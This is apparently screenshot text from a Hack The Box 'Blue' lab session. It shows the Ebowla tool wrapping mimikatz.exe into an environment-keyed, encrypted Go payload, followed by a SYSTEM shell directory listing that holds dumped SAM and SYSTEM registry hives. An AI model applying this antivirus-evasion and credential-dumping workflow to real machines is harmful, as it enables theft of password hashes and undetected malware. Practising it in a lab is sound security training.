 Oct 12 | 9 : 54 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
❯ ls
go_symmetric_mimikatz.exe.go
❯ cd ..
❯ python2 ebowla.py mimikatz.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 1309448
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: Number_of_processors, value used: 2
[-] environment value used: computername, value used: haris-pc
[-] environment value used: path, value used: c:\windows\system32
[-] environment value used: processor_identifier, value used: intel64 family 6 model 85 stepping 7, genuineintel
[-] environment value used: processor_revision, value used: 5507
[-] environment value used: systemdrive, value used: c:
[-] environment value used: temp, value used: c:\windows\temp
[-] environment value used: username, value used: system
[-] environment value used: userprofile, value used: c:\windows\system32\config\systemprofile
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: 2haris-pcc:\windows\system32intel64 family 6 model 85 stepping 7, genuineintel5507c:c:\windows\tempsystemc:\windows\system32\config\system
profile
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: c80dc2fbc39c1a459316a0d68a219b93ac37bf2ecea98ce7e86c965026673162
[*] Writing GO payload to: go_symmetric_mimikatz.exe.go
/home/ewor01/Desktop/ewor01/HTB/Blue/content/Ebowla
12/10/2022  16:01            24,576 sam.backup
12/10/2022  16:01        10,649,600 system.backup
2 File(s)     10,674,176 bytes
2 Dir(s)   2,684,231,680 bytes free
C:\Windows\Temp\PostExploitation>